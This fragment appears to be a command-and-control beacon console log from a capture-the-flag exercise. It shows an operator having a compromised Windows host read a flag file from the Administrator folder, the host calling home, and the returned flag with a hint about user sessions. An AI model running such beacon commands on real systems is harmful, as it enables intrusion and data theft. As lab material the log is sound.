 [11/14 08:25:49] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag01.txt
[11/14 08:25:49] [+] host called home, sent: 74 bytes
[11/14 08:25:49] [+] received output:
Getting flag01 is easy, right?
flag01: flag{49f4dddd-ac63-4236-9a8c-8a4c3963ddb8}
Maybe you should focus on user sessions...